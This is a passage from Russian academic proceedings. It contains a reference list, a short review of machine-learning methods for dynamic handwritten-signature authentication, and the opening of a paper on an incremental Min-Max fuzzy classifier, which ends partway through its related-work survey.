15. Galea M. Simultaneous Ant Colony Optimization Algorithms for Learning Linguistic Fuzzy Rules / M. Galea, Q. Shen  $\pi$  Studies in Computational Intelligence.  $-$  2006.  $-$ Vol. 34. - PP. 75-99.

16. Knowledge acquisition in fuzzy-rule-based systems with particle swarm optimization / R.P. Prado, S. García-Galán, J.E. Exposito, A.J. Yuste // IEEE Transactions on Fuzzy Systems. - 2010. - Vol. 18. - PP. 1083-1097.

17. Rini D.P. Particle swarm optimization for ANFIS interpretability and accuracy / D.P. Rini, S.M. Shamsuddin, S.S. Yuhaniz // Soft Computing.  $-$  2016.  $-$  Vol. 20.  $-$ PP. 251-262.

18. Data mining with a simulated annealing based fuzzy classification system / H. Mohamadi, J. Habibi, M.S. Abadeh, H. Saadi // Pattern Recognition. - 2008. - Vol. 41. - P. 1824-1833.

19. Wong C.-C. K-Means-Based Fuzzy Classifier Design / C.-C. Wong, C.-C. Chen, S.-L. Yeh // Ninth IEEE International Conference on Fuzzy Systems. FUZZ-IEEE 2000. - IEEE, 2000.

20. Leski J.M. Fuzzy (c+p)-Means Clustering and Its Application to a Fuzzy Rule-Based Classifier: Toward Good Generalization and Good Interpretability // IEEE Transactions on Fuzzy Systems. - 2015. - Vol. 23. - PP. 802-812.

21. Gath I. Unsupervised optimal fuzzy clustering / I. Gath, A.B. Geva // IEEE Transactions on Pattern Analysis and Machine Intelligence.  $-1989. - Vol. 7. - PP. 773-781.$ 

22. Chiu S. Fuzzy Model Identification Based on Cluster Estimation // Journal of Intelligent and Fuzzy Systems. -1994. - Vol. 2. - PP. 267-278.

23. Priyono A. et al. Generation of Fuzzy Rules with Subtractive Clustering // Jurnal Teknologi. - 2005. - Vol. 43. -PP. 143-153.

24. Svetlakov M.O. Clustering-based rule generation methods for fuzzy classifier using Autonomous Data Partitioning algorithm / M.O. Svetlakov, I.A. Hodashinsky // Journal of Physics: Conference Series. - 2021. - Vol. 1989. - P. 012032.

25. Gu X. A method for autonomous data partitioning / X. Gu, P. Angelov, J.C. Principe // Information Sciences. - $2018. - Vol. 460 - 461. - PP. 65 - 82.$ 

26. Корышев Н.П. Алгоритм формирования базы правил нечёткого классификатора на основе алгоритма кластеризации k-средних и метаэвристического алгоритма «китов» / Н.П. Корышев, И.А. Ходашинский // Доклады ТУСУР. - 2021. - Т. 24, № 1. - С. 42-47.

27. Al-Shammaa M. Automatic Generation of Fuzzy Classification Rules from Data / M. Al-Shammaa, M.F. Abbod // International Journal of Fuzzy Systems and Advanced Applications. - 2022. - Vol. 9. - PP. 63-68.

28. Lughofer E. Evolving multi-label fuzzy classifier // Information Sciences. - 2022. - Vol. 597. - PP. 1-23.

29. Nie J.H. Rule-Based Modeling: Fast Construction and Optimal Manipulation / J.H. Nie, T.H. Lee // IEEE Transactions on Systems, Man, and Cybernetics-Part A. – 1996. – Vol. 26. – PР. 728–738.

30. Остапенко Р.О. Формирование базы правил нечёткого классификатора с помощью метаэвристического алгоритма «саранчи» / Р.О. Остапенко, И.А. Ходашинский // Доклады ТУСУР. – 2022. – Т. 25, № 2. – С. 31–36.

31. Cintra M.E. FCA-Based Rule Generator: a framework for the genetic generation of fuzzy classification systems using formal concept analysis / M.E. Cintra, M.C. Monard, H.A. Camargo // IEEE International Conference on Fuzzy Systems. – Istanbul: IEEE, 2015.

32. Ganter B. Formal Concept Analysis, Foundations and Applications / B. Ganter, G. Stumme, R. Wille // Lecture Notes in Computer Sciences. – 2005. – Vol. 3626.

33. Torun Y. Designing simulated annealing and subtractive clustering based fuzzy classifier / Y. Torun, G. Tohumoglu // Applied Soft Computing. – 2011. – Vol. 11. – РP. 2193–2201.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Ходашинский Илья Александрович**

Д-р техн. наук, проф. каф. КСУП ТУСУРа ORCID: https://orcid.org/0000-0002-9355-7638 Эл. почта: hodashn@gmail.com

УДК 004.85

### Р.Е. Коломников

# Краткий обзор современных методов аутентификации по динамической рукописной подписи

Аутентификация по динамической рукописи является важным аспектом в обеспечении безопасности и подлинности в различных областях, таких как финансовая и документарная сфера. В статье рассмотрены основные методы аутентификации, особое внимание уделяется современным подходам, таким как использование машинного обучения и нейронных сетей, для достижения высокой точности и надежности аутентификации. Однако существующие методы используют пакетный режим обучения, которое имеет ряд недостатков. Ключевые слова: динамическая подпись, аутентификация, классификация, машинное обучение.

Существует два подхода к аутентификации по рукописной полписи.

Статические методы рассматривают рукопись как статичное изображение и сосредоточиваются на геометрических и текстурных характеристиках подписи. Такие методы включают в себя анализ формы букв, углов, длины и ширины линий. Один из наиболее распространенных статических методов метод главных компонент (РСА), который используется для уменьшения размерности данных.

Динамические методы учитывают изменения в подписи во времени, а не только её статическое изображение. Они включают в себя анализ динамики движения пера, величину давления, скорость и ускорение, а также последовательность и продолжительность движений.

Сравнительный анализ методов аутентификации на основе рукописи позволяет выявить их преимущества и недостатки. Статические методы обычно более быстры и менее требовательны к оборудованию, но менее надежны в условиях подделки. Динамические методы, хотя и более точны, требуют более сложных технических решений и более высокой вычислительной мощности.

Также существует классификация на основе глобальных и локальных признаков. Глобальные признаки описывают общие характеристики рукописи, которые применимы ко всей подписи. Эти признаки включают в себя, например, общую длину подписи, общую площадь, средние значения скорости или давления во время письма. Локальные признаки фокусируются на небольших участках подписи и описывают характеристики, которые могут изменяться внутри одной подписи. Примерами локальных признаков могут быть кривизна определенного участка, максимальное и минимальное значение давления на определенном участке подписи.

Использование как глобальных, так и локальных признаков в программном комплексе повышает точность и надежность методов аутентификации. Глобальные признаки могут помочь определить общие черты подписи, а локальные - выявить уникальные особенности, которые сложно подделать.

### Классифицирующие модели

Классифицирующие модели в аутентификации по динамической рукописной подписи представляют

собой методы машинного обучения, которые используются для разделения подписей на классы. например, «подлинные» и «поддельные». Эти модели играют ключевую роль в определении подлинности подписей и обеспечивают высокий уровень безопасности и надежности аутентификации. Ниже рассмотрены более подробно три основные классифицирующие модели: нечеткая логика, скрытые марковские модели (НММ) и метод опорных векторов  $(SVM)$ .

### Нечеткая логика

Нечеткая логика - это математическая теория, которая позволяет работать с нечеткими, неопределенными и нечетко выраженными понятиями. В отличие от классической логики, где каждое утверждение может быть только истинным или ложным, в нечеткой логике возможна промежуточная степень истинности, выражаемая числом от 0 до 1.

При использовании нечеткой логики для аутентификации на основе рукописной подписи нечеткие правила и нечеткие множества могут быть использованы для описания различных аспектов подписи, таких как форма, размер, скорость и т.д. Нечеткие правила могут быть составлены на основе знаний экспертов в области рукописной подписи, и их можно использовать для принятия решений об аутентификации.

В исследовании, представленном в статье [1], рассматривается система онлайн-аутентификации подписи, которая использует нечеткую логику. В ходе исследования были проведены эксперименты с использованием базы данных, содержащей 2000 подписей от 100 пользователей. Для аутентификации использовались следующие признаки: скорость изменения координат точки подписи, размер охватывающего подпись прямоугольника, длина кривой, описывающей подпись, углы между последовательными сегментами подписи и длины этих сегментов. В результате исследования была достигнута точность аутентификации, составившая около 95%.

В работах [2, 3] описывается разработанная система аутентификации подписи, основанная на использовании нейронных сетей и нечеткой логики. В процессе аутентификации подписей были учтены как локальные, так и глобальные характеристики, включая координаты, давление, направление и другие параметры. Эффективность системы была оценена на основе базы данных, включающей 20 пользователей, каждый из которых предоставил по пять подлинных и поддельных подписей.

Следует отметить, что использование нечеткого классификатора привело к значительному улучшению показателей системы. Например, уровень ложного принятия (FAR) снизился с 21,5 до 3,5%, а уровень ложного отклонения (FRR) снизился с 3,5 до 0%. Эти результаты подтверждают увеличение надежности системы и повышение точности аутентификации, которая достигла примерно 98,25%.

В работе [4] использовались глобальные характеристики, такие как время выполнения подписи, количество точек в подписи, коэффициент аппроксимации Безье, максимальное и минимальное расстояния между точками в подписи. Локальные особенности были получены с использованием алгоритма динамического искажения времени (DTW), включая форму штриха, направление и длину штриха, кривизну штриха, направление изменения кривизны штриха, частоту изменения кривизны и абсолютное расстояние от начальной точки до центра масс. Для объединения глобальных и локальных функций использовалась нечеткая логика, в результате чего точность распознавания составила 94,2%.

В статье [5] был представлен инновационный метод онлайн-проверки подписи (OSV), основанный на символьном интервальном представлении и оценке нечеткого сходства с учетом индивидуальных параметров пользователя. Для проверки эффективности данной разработки проведены обширные эксперименты на четырех стандартных наборах данных: MCYT-100 (DB1), MCYT-330 (DB2), SUSIG-Visual corpus и SVC-2004-Task2.

В данной системе каждому пользователю были предоставлены один подлинный и один поддельный образец подписи. Тестирование проводилось с использованием 24 подлинных и 24 поддельных образцов подписей. Коэффициент истинного принятия (TAR) варьировался в диапазоне от 97 до 100%, а уровень ложного принятия (FAR) колебался от 0 до 0,5%. В категории «Случайные 20», где модель обучалась на одной подлинной подписи и 99 подлинных подписях других пользователей, TAR варьировался от 93 до 100%, а FAR – от 0 до 0,5%.

### Скрытые марковские модели

Hidden Markov Model (HMM) - это статистическая модель, которая используется для моделирования временных последовательностей со скрытыми состояниями. НММ используются в различных областях, таких как распознавание речи, распознавание текста, биоинформатика и др.

В НММ существует наблюдаемая последовательность, которая является видимой для моделирующей системы, и скрытая последовательность, которая является неизвестной и требуется для моделирования системы. В каждый момент времени система находится в одном из скрытых состояний, но это состояние неизвестно, и мы можем лишь наблюдать

результат действия этого состояния на наблюдаемую послеловательность.

НММ использует статистические методы для определения наиболее вероятной скрытой последовательности, основываясь на наблюдаемой последовательности. НММ могут быть обучены с помощью алгоритма обучения Baum-Welch, который основан на ЕМ-алгоритме.

В статье [6] представлен метод аутентификации подписей, который основан на векторном квантовании и применении скрытых марковских моделей (НММ). Исследователи извлекли разнообразные характеристики из подписей, включая координаты (х и у), начальные и конечные углы подписи, логарифм скорости, ускорение, тангенциальный угол, радиус кривизны и логарифм давления.

В статье также подробно описан процесс обучения модели НММ на основе фрагментов подписей. Подписи разбиваются на фрагменты, которые представляются в виде векторов признаков и используются для обучения модели НММ.

Результаты эксперимента показывают достижение точности аутентификации на уровне примерно 92% в базе данных, включающей 330 подписей. Важно отметить, что точность аутентификации может существенно различаться в зависимости от конкретной базы данных и условий, в которых собирались данные.

В статье [7] представлено исследование, посвященное области онлайн-проверки подписей с использованием метода, основанного на скрытых марковских моделях (НММ). Это исследование включало в себя использование базы данных, состоящей из 25 подлинных и 25 поддельных подписей от каждого из 150 человек. Поддельные подписи в базе данных создавались с использованием усовершенствованных методов, и участникам предлагалось вознаграждение за улучшение их качества.

В режиме проверки система сравнивала предоставленную пользователем подпись с сохраненным образцом подписи в базе данных. Первоначальные результаты показали низкий уровень ложного принятия (FAR) – около 0, но высокий уровень ложного отклонения (FRR) - около 50%. Для определения оптимальной точки работы системы был использован подход минимизации затрат с ударением на низкий FAR. Это означает, что система была настроена так, чтобы минимизировать вероятность ложноположительных результатов даже при увеличении вероятности ложноотрицательных результатов.

Кроме того, авторы предложили улучшения, включая изменения в методах вычитания углов и добавление дополнительных параметров, таких как скорость, ускорение, центр масс и др. Эти изменения были направлены на повышение точности системы и соответствие коммерческим требованиям.

В результате настройки системы на минимизацию вероятности ложноположительных результатов была достигнута равная частота ошибок (EER) в размере 17,565%.

В работе [8] описывается метод онлайнпроверки подписей, основанный на использовании скрытых полумарковских моделей (HSMM). Для проведения проверки подписей использовались характеристики, такие как скорость, ускорение, азимут, высота и давление, измеряемые во время создания подписи. Эксперименты с методом HSMM были проведены на базе данных SVC2004, включающей 1600 подписей.

Результаты эксперимента показали, что метод HSMM обладает высокой точностью при проверке подписей, и равная частота ошибок (EER) составила приблизительно 16%. Это указывает на эффективность метода и его способность обеспечивать надежную аутентификацию подписей в режиме онлайн.

В статье [9] исследуется проблема проверки подписей в контексте биометрии с использованием скрытых марковских моделей (HMM). Авторы оценивают влияние выбора структурных параметров моделей HMM, таких как количество состояний и количество гауссовских компонентов на каждое состояние, на точность системы автоматической проверки подписи (ASV). Особое внимание уделяется параметру числа состояний (NS), который оказывает существенное воздействие на улучшение результатов ASV. Для проверки подписей используются различные характеристики, включая параметры, связанные с движением ручки, и характеристики самой подписи, такие как скорость, ускорение, азимут, высота и давление.

Исследование проводится на основе базы данных подписей, собранных с использованием цифровых планшетов. Результаты экспериментов демонстрируют, что оптимизация структурных параметров HMM, учитывающая индивидуальные особенности каждого пользователя, способствует созданию более точных и надежных систем ASV даже при ограниченном количестве обучающих подписей. Полученные значения равной частоты ошибок (EER) составляют 2,33% для случайных подделок и 2,06% для квалифицированных подделок. Это исследование подчеркивает потенциал использования данных, зависящих от конкретного пользователя, для оптимизации структуры моделей HMM в системах проверки подписей и указывает на необходимость дальнейших исследований в этом направлении.

### **Метод опорных векторов**

Метод опорных векторов (SVM, support vector machine) – это алгоритм машинного обучения, который используется для классификации и регрессии. SVM работает путем построения гиперплоскости в n-мерном пространстве (где *n* – количество признаков), которая разделяет данные на классы.

Цель SVM состоит в том, чтобы найти такую гиперплоскость, которая бы максимизировала отступы (margin) – это расстояние между гиперплоскостью и ближайшими точками из каждого класса (так называемые опорные векторы). Этот метод позволяет достичь высокой точности классификации,

даже если данные нелинейно разделимы в исходном пространстве признаков, благодаря использованию ядерных функций, которые проецируют данные в пространство большей размерности.

В данной работе [10] представлена онлайнсистема проверки подписи, использующая метод опорных векторов (SVM) и устройство VBTablet 2.0 для сопоставления введенной подписи с базой данных. Предполагается, что у каждого человека есть свой собственный уникальный стиль подписи, который включает в себя информацию о том, как он держит стилус, какие штрихи использует в процессе подписания, а также какое количество времени и давления он оказывает на бумагу.

Основные этапы онлайн-проверки включают в себя предварительную обработку данных, извлечение характеристик и последующий анализ. В системе используются различные функции, такие как информация о координатах пера, направлении и кривизне штриха. Для анализа направления и кривизны применяются дискретные аппроксимации первой и второй производных по длине дуги. Эти функции способствуют увеличению изменчивости и позволяют различать подписи. Эксперименты были проведены с участием 10 зарегистрированных пользователей, и система достигла точности на уровне 90%.

В статье [11] описана разработка онлайнсистемы для проверки рукописных подписей, использующей метод Multirate Support Vector Machine (MSVM). Эта система предназначена для аутентификации личности и находит применение в административном, банковском и бизнес-секторах. Процесс работы системы состоит из четырех основных этапов: для обучения и тестирования системы использовалась база данных SUSIG. Сигналы подписей были масштабированы и дискретизированы с использованием методов DCT (дискретное косинусное преобразование) и DWT (дискретное вейвлетпреобразование). Далее из масштабированных данных были извлечены различные характеристики, такие как стандартное отклонение, асимметрия, эксцесс, среднеквадратичное значение и дисперсия. Извлеченные характеристики использовались для обучения и тестирования Multirate Support Vector Machine (MSVM) с целью определения подлинности подписей.

Использовалась новая онлайн-база данных подписей SUSIG, предоставляемая для использования при разработке и тестировании систем проверки подписей. В этой базе данных было 100 участников и зарегистрировано более 3000 подлинных и 2000 поддельных подписей.

Результаты экспериментов показали, что предложенная модель обеспечивает равную частоту ошибок (EER) на уровне 0,33 и точность в размере 95,6%. Это исследование подчеркивает эффективность метода MSVM в области онлайн-проверки рукописных подписей и представляет новую базу данных для дальнейших исследований в этой области.

В статье [12] авторы представляют два простых и эффективных метода онлайн-проверки подписи, основанных на машине опорных векторов (SVM) и методе случайного леса. Эксперименты проводились на наборе данных SUSIG, были использованы два различных метода для извлечения характеристик подписей.

*Метод 1*: использовались следующие характеристики подписей: координаты *X* и *Y*, координаты давления, а также информация о перемещении/опускании пера после предварительной обработки данных. Для SVM точность составила 80,33% до настройки гиперпараметра, а для случайного леса – 83,25%. После настройки гиперпараметра точность улучшилась до 80,75% для SVM и 83,3% для случайного леса.

*Метод 2*: объекты создавались путем объединения значений различных атрибутов подписи, таких как производные *X* и *Y* координат и давление. Для SVM точность составила 83,0% до настройки гиперпараметра, а для случайного леса – 88,0%. После настройки гиперпараметра точность улучшилась до 88,28% для SVM и 91,57% для случайного леса.

### **Заключение**

Анализ исследований выявил, что все классифицирующие модели используют пакетный режим обучения, который имеет ряд недостатков:

1. Полная переобучаемость: при пакетном обучении модель обучается на всем доступном наборе данных. Это может привести к переобучению, особенно если объем данных большой или если данные содержат шум или выбросы. Модель может стать слишком сложной и неправильно обобщать данные.

2. Недостаточная гибкость: пакетное обучение требует повторного обучения модели каждый раз, когда появляются новые данные. Это может быть неэффективным и затратным процессом, особенно если данные поступают непрерывно и требуется быстрая обработка.

3. Отсутствие управления потоком данных: пакетное обучение не обеспечивает гибкости для управления потоком данных. Если новые данные приходят с высокой скоростью, могут возникнуть проблемы с буферизацией и обработкой данных, особенно если объем данных превышает доступную память.

4. Отсутствие адаптации к изменяющимся данным: пакетное обучение не способно эффективно адаптироваться к изменениям в данных. Если распределение данных меняется со временем, модель, обученная на старых данных, может терять свою точность и требовать переобучения на новых данных.

5. Отсутствие промежуточных результатов: в пакетном обучении модель обучается на всем наборе данных и выдает результат только после завершения обучения. Это может быть непрактичным в ситуациях, где требуется получать промежуточные результаты или работать с данными в режиме реального времени.

### *Литература*

1. Online Signature Verification Using the Information Set Based Models / U. Choudhary, S. K. Dhurandher, V. Kumar et al. // IEEE 32nd International Conference on Advanced Information Networking and Applications (AINA). – 2018. – PР. 1104–1109.

2. Khalid M. Online Signature Verification with Neural Networks Classifier and Fuzzy Inference / M. Khalid, H. Mokayed, R. Yusof, O. Ono // Third Asia International Conference on Modelling and Simulation. – 2009. – PР. 236–241.

3. Khalid M. Fusion of multi-classifiers for online signature verification using fuzzy logic inference / M. Khalid, R. Yusof, H. Mokayed // International Journal of Innovative Computing Information and Control. – 2011. – Vol. 7 (5B). – PР. 2709–2726.

4. Categorizing global and local features of on-line signature verification using DTW and fuzzy logic / G. Taherzadeh, R. Karimi, A. Ghobadi et al. // International Conference on Information Photonics. – 2011.

5. Vorugunti C.S. Online Signature Verification Based on Writer Specific Feature Selection and Fuzzy Similarity Measure / C.S. Vorugunti, P. Mukherjee, D.S. Guru, V. Pulabaigari // CVPR Workshops. – 2019.

6. Vaseghi B. Online Signature Verification Using Vector Quantization and Hidden Markov Model / B. Vaseghi, S. Hashemi // IOSR Journal of Electronics and Communication Engineering (IOSR-JECE). – 2015. – Vol. 10, No. 2. – PР. 48–53.

7. Online Handwritten Signature Verification Using Hidden Markov Models / J.J Igarza, I. Goirizelaia, K. Espinosa [and other] // Progress in Pattern Recognition, Speech and Image Analysis. – 2003. – Vol. 2905. – РP. 391–399.

8. Lin DT. On-line Handwritten Signature Verification Using Hidden Semi-Markov Model / D.T. Lin, Y.C. Liao // Communications in Computer and Information Science. – 2011. – Vol. 173. – РP. 584–589.

9. Pascual-Gaspar J.M. Automatic Online Signature Verification Using HMMs with User-Dependent Structure / J.V. Pascual-Gaspar, V. Cardeñoso-Payo // Advances in Biometrics. – 2007. – Vol. 4642. – РP. 1057–1066.

10. Signature verification system using Support Vector Machine / S. Fauziyah, O. Azlina, B. Mardiana et al. // 6th International Symposium on Mechatronics and its Applications. – 2009. – PP. 1–4.

11. Prathibha M.K. Enhanced Approach on Online Handwritten Signature Verification through Multi rate SVM with Wavelet Transformation / MK. Prathibha, L. Basavaraj // International Journal of Computer Sciences and Engineering. – 2018. – Vol. 6. – PР. 58–65.

12. Meena L. Comparison of SVM and Random Forest Methods for Online Signature Verification / L. Meena, V.K. Chaurasiya, N. Purohit, D. Singh // Intelligent Human Computer Interaction. – 2021. – Vol. 12616. – PР. 288–299.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Коломников Роман Евгеньевич** Студент каф. КСУП ТУСУРа Эл. почта: kolomnikov0405@gmail.com **285**

286

### Р.Е. Коломников, К.С. Сарин

# Нечеткий классификатор инкрементного обучения для распознавания динамической рукописной подписи

Представлен модифицированный нечеткий классификатор типа Min-Max для аутентификации личности по динамической рукописной подписи. Классификатор является адаптивным и строится с помощью подхода инкрементного обучения. Проведены эксперименты на базе сигналов МСҮТ. Предложенный классификатор показал меньшее количество нечетких правил по сравнению с оригинальным без потери точности. Ключевые слова: рукописная подпись, нечеткий классификатор, инкрементное обучение, адаптивная модель машинного обучения.

Рукописная подпись является одним из наиболее общепринятых характеристик человека для проверки личности [1, 2]. В настоящее время методы машинного обучения широко применяются для создания моделей аутентификации субъекта, при этом преимущество отдается динамической рукописной подписи [3]. Динамическая подпись образована значениями характеристик подписи в определенные моменты времени, называемыми отчетами. В качестве характеристики обычно выступают координаты пера, давления на поверхность нанесения, углы наклона пера и величина отрыва пера от поверхности. Для извлечения динамической подписи используются специальные устройства - графические планшеты.

При построении моделей машинного обучения для аутентификации личности важно, чтобы модель быстро адаптировалась с приходом новых данных без необходимости полного переобучения, поскольку переобучение - трудозатратная процедура, требующая много времени. Также немаловажным является доверие к результатам прогноза. Это достигается наличием полезных механизмов модели объяснить свои результаты человеку [4].

Популярные нейронные сети страдают катастрофическим забыванием, которое определяется неспособностью модели сохранять информацию, полученную из старых обучающих данных, с приходом новых [5]. Кроме этого, нейронные сети по своей природе являются моделями «черного ящика», поскольку объяснить полученные с их помощью результаты весьма затруднительно.

Нечеткие классификаторы типа Min-Max позволяют преодолеть приведенные выше проблемы [6]. Алгоритм инкрементного обучения адаптирует классификатор к изменяющимся данным. Архитектура модели и процедура нахождения решения основаны на теории нечеткой логики, что позволяет объяснить результаты своих прогнозов. Одним из недостатков данного классификатора является наличие большого количества нечетких правил, что сказывается как на интерпретируемости, так и на скорости получения результата. Одним из вариантов решения этой проблемы является модификация алгоритма.

Цель настоящей работы заключается в разработке модифицированного нечеткого классификатора типа Min-Max для аутентификации пользователя по рукописной полписи без потери точности и содержащего меньшее количество правил.

### Работы по теме исследования

Существует множество исследований, связанных с динамической аутентификацией рукописной подписи, которые мы классифицировали на основе метода классификации: нечеткая логика, скрытые модели Маркова и машины опорных векторов.

В данном исследовании [7] для верификации онлайн-подписей используются генеративные модели, основанные на скрытых марковских моделях (HMM).

Из подписей извлекаются динамические признаки, такие как координаты х и у, давление пера, углы наклона и дополнительные характеристики, включая скорость, ускорение, тангенсиальный угол и радиус кривизны. Эксперименты проводились на базе данных МСҮТ-100, включая как подлинные, так и подделываемые подписи. Для обучения использовалась база данных BIOSECURE-DS2.

Для верификации подписей вводятся два основных метода: доказательство Витерби и логарифмическое отношение правдоподобия. Доказательство Витерби обеспечивает стабильность и конкурентоспособную производительность для большинства наборов признаков. Логарифмическое отношение правдоподобия в системах US-HMM дает лучшие результаты, когда в признаках присутствует информация о низших порядках динамики.

Предложенный метод достиг наилучших результатов с EER (равной ошибкой) в районе 2,78% для низкокачественных подделок и 2,85% для высококачественных.

В статье [8] представлена методика для защиты биометричных шаблонов на основе онлайнподписей. Методика использует техники обработки сигналов для преобразования исходных подписей в защищенные шаблоны, из которых извлечение исходных данных становится сложным, сравнимым с случайным угадыванием. Для сравнения трансформированных подписей используется метод сравнения на основе скрытых марковских моделей (НММ). Исходные признаки включают в себя горизонтальные и вертикальные траектории позиции, сигнал давления, угол наклона траектории, величину скорости движения по траектории, логарифм радиуса кривизны и величину ускорения. Оригинальные биометрические шаблоны представлены в виде матрицы, где каждый столбец содержит признаки, производные из исходных временных последовательностей для каждой точки времени.

Процесс защиты шаблонов включает в себя следующие шаги:

1. Получение временных последовательностей подписей, включая горизонтальные и вертикальные траектории позиции, сигнал давления и другие динамические признаки.

2. Применение необратимого преобразования к этим временным последовательностям с использованием операции свертки.

3. Построение скрытых марковских моделей (HMM) для моделирования трансформированных подписей.

4. Во время аутентификации вычисление оценки сходства между новой подписью и трансформированными шаблонами с использованием HMM.

Эксперименты проводились на базе данных MCYT онлайн-подписей, содержащей 330 пользователей с подлинными и поддельными подписями.

Точности предложенного метода показали, что с использованием этой методики происходит незначительное снижение производительности в терминах процента равнозначных ошибок (EER) по сравнению с незащищенной системой. Для системы без защиты EER составил около 10,74%, а с защитой и разделением на *W* = 2 сегмента EER составил около 14,03%. С увеличением числа сегментов (*W* = 3 и *W* = 4), EER увеличивается до 19,24 и 24,92% соответственно.

В статье [9] представлена система верификации рукописных подписей, основанная на использовании скрытых марковских моделей.

Система извлекает разнообразные локальные признаки из данных рукописных подписей, включая как статические, так и динамические характеристики. Некоторые из извлекаемых признаков включают горизонтальную длину, соотношение сторон, кривизну, максимальную и среднюю скорость пера, среднее абсолютное ускорение, максимальное ускорение, максимальное замедление, наклон подписи, продолжительность хода, горизонтальную скорость, среднее давление кончика пера, стандартное отклонение давления и др. Однако в процессе экспериментов, некоторые из этих признаков были исключены из конечного набора признаков, так как они не демонстрировали достаточную стабильность или информативность.

Наилучший результат, полученный с использованием лучшего подхода (Segmental K-Means), составил 3,5% в совокупной оценке ошибки (OER). Оценки включают ложноположительную и ложноотрицательную ошибку, среднюю ошибку и др. Сравнение двух методов обучения (Baum-Welch и Segmental K-Means) показало, что Segmental K-Means демонстрирует более высокую точность в

данном контексте. Точность системы также улучшается при использовании большего количества образцов для обучения.

Предложенный метод [10] объединяет 1D вейвлет-преобразование и преобразование дискретного косинуса (DCT) для извлечения признаков и использует линейный программный классификатор для верификации.

Собираются динамические характеристики подписей, включая координаты положения, давление, азимут и угол местоположения пера относительно планшета. На динамические характеристики применяется 1D вейвлет-преобразование (вейвлеты Добеши 4-го порядка) для удаления шумов. DCT используется для снижения размерности полученных коэффициентов аппроксимации.

Исследование использует базу данных SUBCORPUS-100 MCYT, состоящую из 100 подписантов, у каждого из которых есть 25 настоящих подписей и 25 поддельных подписей, созданных подделывающими лицами, имитирующими естественную динамику подписей клиентов.

Предложенный метод достигает низкой EER, около 5,2% для поддельных подписей.

Работа [11] описывает новый метод верификации онлайн-подписей, который использует стратегию с единственным шаблоном для улучшения производительности в реальных сценариях. В основе метода лежат средние шаблоны подписей и стратегии объединения, основанные на локальных весовых и методах динамического преобразования временной шкалы (DTW).

Метод использует семь признаков, включая горизонтальные и вертикальные координаты пера, давление, угол направления пути, скорость движения, логарифмический радиус кривизны и магнитуду общего ускорения. Эти признаки нормализуются с использованием Z-преобразования.

Эксперименты были проведены на трех общедоступных наборах данных онлайн-подписей: SVC2004 Task1/Task2 и MCYT-100. Эти наборы данных включают в себя подписи различных пользователей, в том числе поддельные подписи, и предоставляют реалистичное тестовое окружение.

Предложенный метод показал выдающуюся производительность среди сравниваемых методов. Например, на наборе данных SVC2004 Task1/Task2 равная ошибка (Equal Error Rate) составила 3,15% при использовании пяти эталонных образцов и даже при использовании десяти эталонных образцов составила 3,14%. На наборе данных MCYT-100 метод продемонстрировал EER в 0,67%.

В статье [12] представлена новая методика верификации подписей в режиме онлайн, основанная на анализе спектра Лапласа (Laplacian Spectrum Analysis, LSA). Предложенный метод также интегрирован с методом Dynamic Time Warping (DTW) для повышения производительности. Авторы статьи предлагают интегрированную систему, которая обрабатывает координаты, ориентацию пера и давление подписи.
Эксперименты были проведены на общедоступных наборах данных по подписям, включая SVC2004 Task1 и Task2. Всего было использовано 80 пользователей и 3200 подписей. Каждому пользователю было случайным образом выбрано 5 подлинных образцов подписей для обучения, остальные подлинные и фальшивые подписи использовались в качестве тестовых образцов.

Результаты верификации были получены с помощью равной ошибки (EER). Для метода LSA EER составил 14,31%, для метода DTW – 6,15%. Однако интегрированный метод, объединяющий LSA и DTW, показал лучшие результаты с EER, равным 3,63%.

Кроме того, проводился эксперимент на практических данных пользователей, собранных с использованием смартфонов. В этом случае EER составил 2,0%.

В статье [13] представлена система верификации подписей онлайн с использованием метода динамической трансформации времени (DTW). Система сфокусирована на использовании признаков измерения силы на кончике ручки в трех направлениях, измерении углов наклона ручки по двум осям. Эти признаки были подвергнуты низкочастотной фильтрации, и полученные сигналы были дискретизированы для анализа.

Для классификации используется метод Махаланобиса. Для каждой подписи вычисляется расстояние Махаланобиса от эталонных подписей, и подпись классифицируется на основе этого расстояния.

Точность данной системы оценивается с помощью экспериментов на различных подписях. В частности, статья предоставляет данные о равномерности ошибок (Equal Error Rate, EER) для системы, использующей стабильность локальной информации при сравнении подписей.

Эксперименты проводились на обширной базе данных, использующей различные параметры, измеряемые при написании подписей. Точность системы оценивается как очень высокая с EER в размере 0,3%, когда используется метод с использованием информации о стабильности подписи, и 1,6%, когда используется метод Махаланобиса без такой информации.

В [14] представлена система верификации онлайн-подписей, использующая комбинацию алгоритмов k-ближайших соседей и динамического выравнивания времени (DTW). Использовались признаки такие как *x, y* и давление. Эксперименты проводились на базе данных DeepSignDB, которая представляет собой совокупность более 70 000 подписей от 1 526 подписантов, включая как вход с помощью стилуса, так и с помощью пальца, а также различные устройства ввода. База данных разделена на два набора: разработку и оценку.

Система была протестирована на следующих трех наборах данных:

– Использовались только подписи, введенные стилусом (офисные сценарии). Равная ошибка 6,04%.

– Рассматривались только подписи, введенные пальцем (мобильные сценарии). Равная ошибка 5,20%.

– Включены как подписи для офисных, так и мобильных сценариев. Равная ошибка 6,00%.

Для оценочного набора данных равная ошибка была на уровне 13,28%.

В статье [15] исследуется задача онлайнверификации подписей. Для решения этой задачи предложен новый метод, который сочетает в себе стратегию с использованием одного шаблона и алгоритм динамического временного выравнивания (DTW) с зависимым выравниванием. Кроме того, разработан новый метод усреднения временных рядов, названный EB-DBA.

Для верификации онлайн-подписей был использован набор признаков, включающий в себя как исходные, так и динамические признаки. Исходные признаки включали горизонтальные и вертикальные координаты пера и давление пера, а также данные об угловой ориентации пера (азимут и альтитуда). Дополнительно из исходных признаков были вычислены четыре динамических признака: угол касательной к траектории подписи, скорость движения пера, логарифм радиуса кривизны и магнитуда ускорения.

Эксперименты проводились на известной базе данных MCYT-100, которая включает в себя 5000 подписей от 100 авторов и содержит как подлинные, так и искусственно созданные подделки. Каждый пользователь представлен 25 подписями каждого типа.

Предложенный метод продемонстрировал высокую точность идентификации с ошибкой на уровне 1,34%.

